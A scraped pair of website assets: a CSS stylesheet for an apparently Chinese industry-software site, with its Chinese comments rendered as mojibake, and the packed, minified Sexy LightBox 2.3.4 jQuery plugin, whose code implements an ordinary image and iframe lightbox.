.yy_xx_syjj{border:1px solid #DFDFDF;}
.yy_xx_syjj h2{	width:750px;	text-align:center;	height:30px;	font-size:20px;	FONT-FAMILY:"寰蒋闆呴粦", "瀹嬩綋", Arial;	font-weight:700;	letter-spacing: 0.2em;	padding:10px 0 5px 0;	color:#005198;	margin:0; overflow:hidden}
.yy_xx_syjj_bar{padding:5px;background:#fff; color:#000; border-top:1px solid #DFDFDF; border-bottom:1px solid #DFDFDF; text-align:center;}
.yy_xx_syjj_content{padding:5px;background:#fff; color:#000; font-size:14px; line-height:22px;}
.yy_xx_syjj_content img{max-width:720px; width:expression(this.width>720?"720px":this.width);}
.d_c_tab{width:114px; background:url(images/d_c_tab_bg.gif) no-repeat; }
.d_td,.c_td,.d_td_a,.c_td_a{height:20px; font-size:14px; text-align:center; color:#fff;}
.d_td_a a:link,.c_td_a a:link,.c_td_a a:visited,.d_td_a a:visited,.c_td_a a:active,.d_td_a a:active{color:#fff; font-size:12px;}
.yy_xx_syjj_div{border:1px solid #DFDFDF; border-top:none; margin-top:10px;}
.yy_xx_syjj_front_next{padding:5px;background:#fff; color:#000; border-top:1px solid #DFDFDF; }
/*琛屼笟搴旂敤椤甸潰瀹氫箟*/
.hy_1_div{width:991px; border:1px solid #DFDFDF; padding:15px 0 15px 10px; background:#fff}
.hy_1_div_li{border-bottom:1px solid #ddd; padding:10px 0 0 0; clear:both; height:auto; overflow:auto; display:block;}
.hy_1_div_a{font-size:14px; font-weight:bold;}

.hy_2_hover{background:#fffae7; border:2px solid #fe8802; padding:10px 5px; height:auto; overflow:auto;}
.hy_2_div{background:#fff; border:2px solid #fff; padding:10px 5px; height:auto; overflow:auto;}
.p_none{marign:0; padding:0;}
.hy_2_div_ul{clear:both; width:975px;}
.hy_2_div_ul li{float:left;width:190px; overflow:hidden; white-space: nowrap; text-overflow: ellipsis; line-height:28px;}
.hy_2_div_ul li a:link,.hy_2_div_ul li a:visited,.hy_2_div_ul li a:active{color:#565553}
.hy_2_div_ul li a:hover{color:#FF5500}

/*鏇村鎶€宸у畾涔�*/
.method_more_button{ text-align:center;}
.ding_button,.time_button{ background:url(images/button_bg.gif) no-repeat; border:none; width:154px; height:20px; padding-top:3px;}
.ding_button{background-position:-5px -5px;}
.time_button{background-position:-5px -36px;}
.method_more_tab{width:100%; height:110px;background:url(images/more_tabbg.gif) repeat-x;border-collapse:collapse; border:1px solid #acd9ec;}
.method_more_title{margin:0px; padding:0px;}
.method_more_title a{font-size:14px; font-weight:bold; color:#003366;}
.method_more_infobar{margin:0px; padding:5px;height:10px; }
.method_more_jianduan{color:#363636;margin:0px; width:660px; padding:0px; line-height:24px;  overflow:hidden; height:50px;}


/*琛屼笟搴旂敤涓撻椤甸潰*/
.IT_left{width:234px; float:left; margin-left:6px; display:inline;}
.IT_right{width:752px; float:right; margin-right:3px;   display:inline;}
.IT_new_titbg span{font-size:12px; font-weight:bold; color:#FFF; display:block; padding:8px 0 0 30px;}
.IT_new_con{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:auto; }
 /* 鏂伴椈澶撮儴鑳屾櫙*/
.IT_new_titbg{width:234px; background:url(images/IT_new_titbg.gif) no-repeat; height:29px;}
.IT_jianjie,.IT_pro{border:1px solid #baddff;}
.IT_jianjie_tit,.IT_pro_tit{background:url(images/IT_jianjie_titbg.gif.gif) repeat-x; height:33px; position:relative;}
.IT_jianjie_tit span{font-size:14px; font-weight:bold; color:#ff0000; position:absolute; display:block; top:10px; background:url(images/small_pic_jj.gif) no-repeat 10px 0px; height:20px; padding-left:35px;}
.IT_jianjie_con{width:980px; padding:10px; font-size:14px; color:#000; line-height:1.6em; max-height:100px; height:80px; overflow:auto;}
.IT_pro_tit span{font-size:14px; font-weight:bold; color:#1f51aa; position:absolute; display:block; top:10px; background:url(images/small_pic_pro.gif) no-repeat 10px 0px; height:20px; padding-left:35px;}
.IT_pro_tit a:link,.IT_pro_tit a:visited,.IT_pro_tit a:active{width:200px; padding-left:30px; position:absolute; top:10px; left:460px; display:block; font-size:14px; background:url(images/txq_pic.gif) no-repeat 0px center;font-weight:bold; color:#790A04; padding-right:50px;}
/* 瀹㈡湇*/
.IT_kefu{background:url(images/IT_kefubg.gif) no-repeat; width:234px; height:123px; position:relative;}
.IT_kefu .tit,.IT_kefu .qq,.IT_kefu .tel,.IT_kefu .email{position:absolute; color:#000;}
.IT_kefu .tit{top:18px; left:50px; font-size:14px; font-weight:bold;}
.IT_kefu .qq{top:48px; left:20px; }
.IT_kefu .tel{top:72px; left:20px;}
.IT_kefu .email{top:90px; left:20px;}
/* 骞垮憡*/
.IT_ads{}
.IT_ads2{height:128px; overflow:hidden; background:url(images/ads2.gif) no-repeat;}
.IT_pro_con{OVERFLOW: hidden; width:730px; padding:10px; }
.IT_pro_con_pro{width:735px;}
.IT_pro_con_pro ul{width:auto; clear:both;  height:128px;  margin-top:5px; border-bottom:1px solid #ccc; padding:5px 0 5px 0;}
.IT_pro_con_pro ul li{ float:left;}
.IT_pro_con_pic{width:135px; padding-left:20px; background:#fff url(../../images/sj.gif) no-repeat 5px 50px;}
.IT_pro_con_pic img{width:129px; height:96px; border:0} 
.IT_pro_con_pic span{display:block; height:20px; text-align:center; padding-top:10px;}
.IT_pro_con_pic span a{font-size:14px; font-weight:bold; color:#fd3c01;}
.IT_pro_con_cpjj_bg{ width:38px; background:url(images/yy_cpjj_bg.gif) no-repeat 5px 0px;  height:120px;}
.IT_pro_con_d_cpjj{width:385px; height:112px; overflow-y:auto; line-height:1.5em; color:#666;}
.IT_pro_con_download{ width:138px; background:url(images/yy_download.gif) no-repeat center 0; height:120px; margin-left:10px;}
.IT_pro_con_download a{ display:block; width:100%; height:103px;}
.IT_pro_page_bar{ clear:both; padding-top:8px; height:25px;  text-align:center;}
.IT_pro_page_bar form{margin:0; padding:0;}

.IT_nexthy_tit span{font-size:14px; font-weight:bold; color:#000; display:block; padding:8px 0 0 25px; background:url(images/xx_03.gif) no-repeat 0px center;}

 /* 琛屼笟璧勮*/
.IT_hyzx{width:auto}
.IT_hyzx ul{padding-left:5px; margin:0px;}
.IT_hyzx li a:link,.IT_hyzx li a:visited,.IT_hyzx li a:active{width:210px;overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;  display:block; line-height:22px; color:#8a7026;}
.IT_hyzx li a:hover{color:#ca6900;}

.new_xq_left{float:left; width:360px; margin-left:10px;  display:inline;}
.new_xq_right{float:right; width:600px; margin-right:20px;  display:inline;}
.tixuqiu_tit,.tixuqiu_input{padding:3px;}
.tixuqiu_tit{ text-align:right; padding:0 10px 0 20px; background:#fff url(../../images/sj.gif) no-repeat 0px 10px;}
.tixuqiu_input textarea{width:280px;}
.tixuqiu_input input{width:280px; height:21px; border:1px solid #7f9db9;}
.tixuqiu_submit{ text-align:center;}
.tixuqiu_submit input{width:131px; height:32px; border:none;}
/* 琛屼笟鎼滅储*/
.Industry_Search_sear{ text-align:center; background:#fff; padding:5px; width:993px; margin:0px auto;}
.Industry_Search_sear form{margin:0; padding:0;}

/* 鍛樺伐浜у搧*/
.per_tit{height:25px; padding-top:10px; text-align:center;}
.per_tit_yg,.per_tit_pro,.per_tit_tel,.per_tit_qq{margin-left:10px;background:url(images/per_tit_bg.gif) no-repeat; display:block; float:left; padding:5px 0 0 30px; height:15px}
.per_tit_yg{background-position:10px 0px;}
.per_tit_pro{background-position:0px -173px;}
.per_tit_tel{background-position:0px -56px;}
.per_tit_qq{background-position:0px -112px;}
/*浣撻獙涓績*/
.tiyan{float:left; width:750px}
.zaixiantiyan{float:left; width:383px; border:1px solid #dfdfdf;}
.xiazaitiyan{float:right; width:358px; border:1px solid #dfdfdf;}
.p_clear_1{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 5px; background:#eaf5fe;}
.bscs_1{background:#eaf5fe url(images/cspic.gif) no-repeat center center;font-size:13px; color:#FFFFFF; font-weight:bold; display:block; PADDING-TOP:15PX; width:120px; height:28px; cursor:pointer;POSITION: relative; margin-left:5px;}
.p_clear_2{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 2px; }


.qiehuanMen {
width:100%;
height:28px;
line-height:28px;
}
.qiehuanMen ul{
margin-left:3px;
padding:0px;
}
.qiehuanMen li{
 float:left;
 display:block;
 cursor:pointer;
 width:124px;
 text-align:center;
 color:#FF0000;
 font-weight:bold;
 }
.qiehuanMen li.hover{
 padding:0px;
 background:#fff;
 width:120px;
 border-left:1px solid #DEDEDE;
 border-top:1px solid #DEDEDE;
 border-right:1px solid #DEDEDE;
background:url(images/prodown_li_bg.gif);
 color:#ff0000;
 font-weight:bold;
 height:27px;
line-height:27px;
}
.qiehuanContent{
 clear:both;
 margin-top:0px;
 border-top:none;
 height:90px;
 text-align:center;
 padding-top:8px;
}
#qie1{
width:360px;
margin:0px;
padding:0px;
margin:0 auto;}


--- FILE ---
content_type: application/javascript
request_url: http://www.inmis.com/sexylightbox.v2.3.jquery.min.js
body_size: 10369
content:
/**
 * Sexy LightBox - for jQuery 1.3.2
 * @name      sexylightbox.v2.3.js
 * @author    Eduardo D. Sada - http://www.coders.me/web-html-js-css/javascript/sexy-lightbox-2
 * @version   2.3.4
 * @date      10-Nov-2009
 * @copyright (c) 2009 Eduardo D. Sada (www.coders.me)
 * @license   MIT - http://es.wikipedia.org/wiki/Licencia_MIT
 * @example   http://www.coders.me/ejemplos/sexy-lightbox-2/
*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2r.o=5(b,c){p d=3i.3j.3k.3l(2s,2);A 5(){p a=[3].3m(d,$.3n(2s));A c.3o(b,a)}};(5($){3p={2t:5(){A{L:\'1Y\',B:3q,r:\'2u\',1w:\'3r\',18:\'3s\',2v:\'1j\',q:\'2w.1x\',2x:\'2w.1Z\',1y:\'1y.1x\',R:0,1F:3t,1G:3u,2y:2z,2A:\'20\',22:2z,23:\'20\',C:{2B:10,W:24,H:\'20\',2C:2},19:{\'8\':3v,\'n\':3w},1a:{\'3x\':{\'1k\':\'#1H\',\'1l\':\'#X\',\'q-r\':\'#X\',\'1m\':0.6},\'2u\':{\'1k\':\'#X\',\'1l\':\'#1H\',\'q-r\':\'#X\',\'1m\':0.6},\'3y\':{\'1k\':\'#1H\',\'1l\':\'#X\',\'q-r\':\'#X\',\'1m\':0.6},\'3z\':{\'1k\':\'#X\',\'1l\':\'#1H\',\'q-r\':\'#X\',\'1m\':0.6}}}},1b:{2D:5(c){3.4=c;3.u=$(\'<s t="\'+1n 26().28()+\'"></s>\');3.u.9($.1c({},{\'1o\':\'29\',\'1j\':0,\'M\':0,\'1m\':0,\'Y\':\'S\',\'z-1I\':3.4.B},3.4.Z));3.u.o(\'1d\',$.o(3,5(a,b){7(3.4.2a){7(3.4.2b){3.4.2b()}N{3.1e()}}b.1J()}));3.1z=1f;3.2E()},2E:5(){3.1K=$(1p.1L);3.1K.O(3.u);7($.1M.3A&&$.1M.3B=="6.0"){p a=1q(3.u.9(\'B\'));7(!a){a=1;p b=3.u.9(\'1o\');7(b==\'3C\'||!b){3.u.9({\'1o\':\'3D\'})}3.u.9({\'B\':a})}a=(!!(3.4.B||3.4.B===0)&&a>3.4.B)?3.4.B:a-1;7(a<0){a=1}3.D=$(\'<2c t="3E\'+1n 26().28()+\'" 3F="2F" 2G=0 1r=""></s>\');3.D.9({B:a,1o:\'29\',1j:0,M:0,2d:\'S\',1m:0});3.D.3G(3.u)}},E:5(x,y){3.u.9({\'n\':0,\'8\':0});7(3.D)3.D.9({\'n\':0,\'8\':0});p a={x:$(1p).8(),y:$(1p).n()};p b=$.1M.3H?(a.x-25<1p.1L.2H?1p.1L.2H:a.x):a.x;3.u.9({8:x?x:b,n:y?y:a.y});7(3.D){3.D.9({\'n\':0,\'8\':0});3.D.9({8:x?x:b,n:y?y:a.y})}A 3},11:5(){7(!3.1z)A 3;7(3.H)3.H.1A();3.1K.o(\'E\',$.o(3,3.E));3.E();7(3.D)3.D.9({\'Y\':\'2I\'});3.1z=T;3.H=3.u.3I(3.4.1F,$.o(3,5(){3.u.1B(\'11\')}));A 3},1e:5(){7(3.1z)A 3;7(3.H)3.H.1A();3.1K.2J(\'E\');7(3.D)3.D.9({\'Y\':\'S\'});3.1z=1f;3.H=3.u.3J(3.4.1G,$.o(3,5(){3.u.1B(\'1e\');3.u.9({\'n\':0,\'8\':0})}));A 3}},2K:5(a){3.4.18=a.1N||a.3K||a.3L||a.18;3.4.2L=$.1c(3.4.1a[3.4.r],3.4.2L||{})},2e:5(a){I=1n w();I.1r=a},3M:5(c){3.4=$.1c(3.2t(),c);3.2K(3.4);p d=3.4.18+\'/\'+3.4.r+\'/\'+((((U.3N==2M)&&(3O!=2M)))?3.4.2x:3.4.q);p e=3.4.L;3.2e(d);3.2e(3.4.18+\'/\'+3.4.r+\'/\'+3.4.1y);3.1b.2D({Z:3.4.1a[3.4.r],2a:1f,B:3.4.B-1,2b:$.o(3,3.1O),1F:3.4.1F,2N:3.4.2N,1G:3.4.1G,2O:3.4.2O});3.F={};$(\'1L\').O(\'<s t="\'+e+\'-J"><s t="\'+e+\'-12"></s><s t="\'+e+\'-P"><s t="\'+e+\'-2f" Z="q-1g: 13(\'+d+\')"><a t="\'+e+\'-1C" 1D="#">&2P;</a><s t="\'+e+\'-3P" Z="q-1g: 13(\'+d+\')"></s></s><s t="\'+e+\'-K"></s><s t="\'+e+\'-2Q" Z="q-1g: 13(\'+d+\')"><s t="\'+e+\'-2R" Z="q-1g: 13(\'+d+\')"><s t="\'+e+\'-2S"><2T t="\'+e+\'-2U"></2T></s></s></s></s></s>\');3.J=$(\'#\'+e+\'-J\');3.12=$(\'#\'+e+\'-12\');3.P=$(\'#\'+e+\'-P\');3.2f=$(\'#\'+e+\'-2f\');3.1C=$(\'#\'+e+\'-1C\');3.K=$(\'#\'+e+\'-K\');3.2g=$(\'#\'+e+\'-2Q\');3.1P=$(\'#\'+e+\'-2R\');3.1h=$(\'#\'+e+\'-2S\');3.1Q=$(\'#\'+e+\'-2U\');3.J.9({\'z-1I\':3.4.B,\'Y\':\'S\'}).1e();3.12.9({\'z-1I\':3.4.B+1});3.P.9({\'1o\':\'29\',\'8\':3.4.19[\'8\'],\'z-1I\':3.4.B+2});3.K.9({\'n\':3.4.19[\'n\'],\'2d-M-r\':3.4.1a[3.4.r].1k,\'2d-3Q-r\':3.4.1a[3.4.r].1k});3.1C.9({\'q-1g\':\'13(\'+3.4.18+\'/\'+3.4.r+\'/\'+3.4.1y+\')\'});3.1h.9({\'r\':3.4.1a[3.4.r].1l});3.1Q.9({\'r\':3.4.1a[3.4.r].1l});3.1C.o(\'1d\',$.o(3,5(){3.1O();A T}));$(1p).o(\'3R\',$.o(3,5(a,b){7(3.4.R==1){7(b.2h==27){3.1O()}7(b.2h==37){7(3.15){3.15.1B(\'1d\',b)}}7(b.2h==39){7(3.16){3.16.1B(\'1d\',b)}}}}));$(U).o(\'E\',$.o(3,5(){7(3.4.R==1){3.1s();3.1b.E()}}));$(U).o(\'3S\',$.o(3,5(){7(3.4.R==1){3.1s()}}));3.2V()},1R:5(a){a=$(a);a.3T();3.11((a.v("1t")||a.v("L")||""),a.v("1D"),(a.v(\'1u\')||T))},1O:5(){3.Q(0)},2V:5(){p b=3;3.2i=[];$("a, 3U").2W(5(){7($(3).v(\'1u\')&&1n 3V("^"+b.4.1w).3W($(3).v(\'1u\'))){$(3).1d(5(a){a.1J();b.1R(3)});7(!($(3).v(\'t\')==b.4.L+"-2X"||$(3).v(\'t\')==b.4.L+"-2Y")){b.2i.3X(3)}}})},Q:5(a){7(3.4.R==0&&a!=0||a==1){3.1b.11();3.4.R=1;3.J.9({\'Y\':\'2I\'})}N{3.J.9({\'Y\':\'S\',\'1j\':-(3.4.19[\'n\']+3Y)}).1e();3.1b.1e();3.1b.u.o(\'1e\',$.o(3,5(){7(3.4.R){7(3.w)3.w.3Z();3.4.R=0}}))}},1s:5(a){p b={x:$(U).8(),y:$(U).n()};p c={x:$(U).40(),y:$(U).41()};p d=3.4.19[\'8\'];p e=3.4.19[\'n\'];7(3.4.R==0){p x=0;p y=0;y=c.x+((b.x-d)/2);7(3.4.2v=="42"){x=(c.y+b.y+1S)}N{x=(c.y-e)-1S}3.J.9({\'Y\':\'S\',\'1j\':x,\'M\':y});3.P.9({\'8\':d});3.K.9({\'n\':e-1S})}a=$.1c({},{\'8\':3.F.8,\'n\':3.F.n,\'E\':0},a);7(3.2j)3.2j.1A();3.2j=3.J.Q({\'M\':(c.x+((b.x-a.8)/2)),\'1j\':(c.y+(b.y-(a.n+(3.1E?1S:48)))/2)},{W:3.4.2y,2k:3.4.2A});7(a.E){7(3.2l)3.2l.1A();3.2l=3.K.Q({n:a.n},{W:3.4.22,2k:3.4.23});7(3.V)3.V.1A();3.V=3.P.Q({8:a.8},{W:3.4.22,2k:3.4.23,1i:5(){$(3).1B(\'1i\')}})}},2m:5(a,b){a=$(a);1T=$(\'<a t="\'+3.4.L+\'-\'+b+\'" 1t="\'+a.v(\'1t\')+\'" 1u="\'+a.v(\'1u\')+\'">&2P;</a>\');1T.9({\'q-1g\':\'13(\'+3.4.18+\'/\'+3.4.r+\'/\'+3.4.1y+\')\'});1T.v(\'1D\',a.v(\'1D\'));A 1T},Y:5(a,b,c){A 3.11(b,a,\'\',c)},11:5(b,c,d,e){3.2Z();p f=c.2n(/(.+)?/)[1]||c;p g=/\\.(43?g|1x|1Z|44)/45;p h=c.2n(/\\?(.+)/);7(h)h=h[1];p i=3.30(h);7(3.V)3.V.2J(\'1i\');i=$.1c({},{\'8\':0,\'n\':0,\'1U\':0,\'q\':\'\',\'1t\':b},i||{});i[\'8\']=1q(i[\'8\']);i[\'n\']=1q(i[\'n\']);i[\'1U\']=1q(i[\'1U\']);3.1b.4.2a=!i[\'1U\'];3.F=$.1c({},i,{\'8\':i[\'8\']+14});3.1E=3.F.1t?1f:T;7(e==\'1g\'||f.2n(g)){3.I=1n w();3.I.31=$.o(3,5(){3.I.31=5(){};7(!i[\'8\']){p a=3.32(3.I.8,3.I.n);i[\'8\']=a.x;i[\'n\']=a.y;3.F.8=i[\'8\']+14}3.F.n=i[\'n\']-(3.1E?21:35);3.1s({\'E\':1});3.V.o(\'1i\',$.o(3,5(){3.33(3.I.1r,i)}))});3.I.46=$.o(3,5(){3.11(\'\',3.4.1N+\'/\'+3.4.r+\'/47.1x\',3.4.1w)});3.I.1r=c}N{3.F.n=i[\'n\']+($.1M.49?2:0);3.1s({\'E\':1});7(c.34(\'4a\')!=-1){3.V.o(\'1i\',$.o(3,5(){3.2o($(\'#\'+i[\'4b\']).36(),3.F)}))}N 7(c.34(\'4c\')!=-1){p j=c.2p(\'4d\');3.V.o(\'1i\',$.o(3,5(){3.38(j[0],3.F)}))}N{3.V.o(\'1i\',$.o(3,5(){$.4e({13:c,4f:"4g",4h:T,4i:$.o(3,5(){3.11(\'\',3.4.1N+\'/\'+3.4.r+\'/4j.1x\',3.4.1w)}),4k:$.o(3,3.3a)})}))}}3.16=T;3.15=T;7(d.1V>3.4.1w.1V){3.1E=1f;p k=T;p l=T;p m=3;$.2W(3.2i,5(a){7($(3).v(\'1u\')==d&&!l){7($(3).v(\'1D\')==c){k=1f}N{7(k){m.16=m.2m(3,"2Y");l=1f}N{m.15=m.2m(3,"2X")}}}})}3.3b();3.3c(b);3.Q(1)},32:5(x,y){p a=$(U).8()-24;p b=$(U).n()-24;7(x>a){y=y*(a/x);x=a;7(y>b){x=x*(b/y);y=b}}N 7(y>b){x=x*(b/y);y=b;7(x>a){y=y*(a/x);x=a}}A{x:1q(x),y:1q(y)}},3a:5(a,b){3.2o(b,3.F)},3b:5(){7(3.15)3.15.o(\'1d\',$.o(3,5(a,b){b.1J();3.1R(3.15)}));7(3.16)3.16.o(\'1d\',$.o(3,5(a,b){b.1J();3.1R(3.16)}))},3c:5(){7(3.1E){3.2g.4l("1Y-3d");3.1h.G();3.1P.G();3.1P.O(3.1h);3.1Q.36(3.F.1t);3.1h.O(3.15);3.1h.O(3.16);3.1h.O(3.1Q)}N{3.2g.4m("1Y-3d");3.1P.G()}},33:5(a,b){3.12.G().3e(\'Z\').9({\'8\':\'17\',\'n\':\'17\'}).O(\'<I t="\'+3.4.L+\'-w"/>\');3.w=$(\'#\'+3.4.L+\'-w\');3.w.v(\'1r\',a).9({\'8\':b[\'8\'],\'n\':b[\'n\']});3.P.9({\'q\':\'S\'});3.K.G().9({\'q-r\':\'2q\',\'1W\':\'1X\',\'8\':\'17\'})},2o:5(a,b){3.12.G().9({\'8\':b[\'8\']-14,\'n\':b[\'n\']+35,\'q-r\':b[\'q\']||\'#1v\'});3.K.G().9({\'8\':b[\'8\']-14,\'q-r\':b[\'q\']||\'#1v\'}).O(\'<s t="\'+3.4.L+\'-w"/>\');3.w=$(\'#\'+3.4.L+\'-w\');3.w.9({\'8\':b[\'8\']-14,\'n\':b[\'n\'],\'4n\':\'17\',\'q\':b[\'n\']||\'#1v\'}).O(a);3.P.9({\'q\':\'S\'})},38:5(a,b,c){3.12.G().9({\'8\':b[\'8\']-14,\'n\':b[\'n\']+35,\'q-r\':b[\'q\']||\'#1v\'});p d="4o"+1n 26().28()+"-w";3.K.G().9({\'8\':b[\'8\']-14,\'q-r\':b[\'q\']||\'#1v\',\'1W\':\'1X\'}).O(\'<2c t="\'+d+\'" 2G="0"></2c>\');3.w=$(\'#\'+d);3.w.9({\'8\':b[\'8\']-14,\'n\':b[\'n\'],\'q\':b[\'q\']||\'#1v\'}).v(\'1r\',a);3.P.9({\'q\':\'S\'})},2Z:5(){3.12.G().3e(\'Z\').9({\'8\':\'17\',\'n\':\'17\'});3.K.G().9({\'q-r\':\'2q\',\'1W\':\'1X\',\'8\':\'17\'});3.P.9({\'q\':\'13(\'+3.4.1N+\'/\'+3.4.r+\'/4p.1Z) 2F-4q 3f% 3f%\'});3.K.G().9({\'q-r\':\'2q\',\'1W\':\'1X\',\'8\':\'17\'});3.1s($.1c(3.4.19,{\'E\':1}))},30:5(a){7(!a)A{};p b={};p c=a.2p(/[;&]/);3g(p i=0;i<c.1V;i++){p d=c[i].2p(\'=\');7(!d||d.1V!=2)4r;b[3h(d[0])]=3h(d[1]).4s(/\\+/g,\' \')}A b},C:5(){p d=3.4.C.2B;p l=3.J.1o();l=l.M;3g(x=0;x<3.4.C.2C;x++){3.J.Q({M:l+d},3.4.C.W,3.4.C.H).Q({M:l-d},3.4.C.W,3.4.C.H)}3.J.Q({"M":l+d},3.4.C.W,3.4.C.H).Q({"M":l},3.4.C.W,3.4.C.H)}}})(2r);',62,277,'|||this|options|function||if|width|css||||||||||||||height|bind|var|background|color|div|id|element|attr|Image||||return|zIndex|shake|shim|resize|lightbox|empty|transition|img|Wrapper|Contenido|name|left|else|append|Contenedor|animate|displayed|none|false|window|ResizeBox|duration|000000|display|style||show|Background|url||prev|next|auto|dir|BoxStyles|Skin|overlay|extend|click|hide|true|image|Nav|complete|top|hexcolor|captionColor|opacity|new|position|document|parseInt|src|replaceBox|title|rel|ffffff|find|png|buttons|hidden|stop|trigger|CloseButton|href|navigator|showDuration|closeDuration|FFFFFF|index|preventDefault|target|body|browser|imagesdir|close|innerbb|Descripcion|hook|80|IEuta|modal|length|padding|0px|SLB|gif|easeInOutBack||resizeDuration|resizeEffect|100||Date||getTime|absolute|hideOnClick|callback|iframe|border|preloadimage|Top|bb|keyCode|anchors|MoveBox|easing|ResizeBox2|getInfo|match|showContent|split|transparent|jQuery|arguments|getOptions|black|emergefrom|bgSexy|backgroundIE|moveDuration|1000|moveEffect|distance|loops|create|inject|no|frameborder|clientWidth|block|unbind|backwardcompatibility|OverlayStyles|undefined|showEffect|closeEffect|nbsp|Bottom|BottomRight|Navegador|strong|Caption|refresh|each|Left|Right|showLoading|parseQuery|onload|calculate|showImage|indexOf||html||showIframe||handlerFunc|addButtons|showNavBar|bbnav|removeAttr|50|for|unescape|Array|prototype|slice|call|concat|makeArray|apply|SexyLightbox|32000|sexylightbox|sexyimages|200|400|486|320|white|blanco|negro|msie|version|static|relative|IF_|scrolling|insertAfter|safari|fadeIn|fadeOut|path|folder|initialize|XMLHttpRequest|ActiveXObject|TopLeft|right|keydown|scroll|blur|area|RegExp|test|push|280|remove|scrollLeft|scrollTop|bottom|jpe|bmp|gi|onerror|404||opera|TB_inline|inlineId|TB_iframe|TB_|ajax|type|GET|cache|error|404html|success|addClass|removeClass|overflow|if_|loading|repeat|continue|replace'.split('|'),0,{}))